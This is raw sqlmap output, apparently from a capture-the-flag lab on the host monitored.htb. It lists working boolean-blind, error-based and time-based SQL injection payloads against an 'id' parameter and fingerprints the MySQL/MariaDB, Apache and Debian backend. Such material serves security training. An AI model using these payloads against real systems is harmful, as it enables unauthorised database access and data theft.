 sqlmap identified the following injection point(s) with a total of 993 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (9519=9519) THEN 2 ELSE (SELECT 6385 UNION SELE
CT 5103) END))&token=4375d283b99912fb6304256c9acaca5eafe98e9e

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=acknowledge_banner_message&id=2 OR (SELECT 9430 FROM(SELECT COUNT(*),CONCAT(0x71627a6271,(SELECT
 (ELT(9430=9430,1))),0x716a706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&token=4375d283b99
912fb6304256c9acaca5eafe98e9e

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=acknowledge_banner_message&id=2 AND (SELECT 6488 FROM (SELECT(SLEEP(5)))lrjy)&token=4375d283b999
12fb6304256c9acaca5eafe98e9e
---
[17:25:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:25:54] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/monitored.htb'

[*] ending @ 17:25:54 /2024-01-16/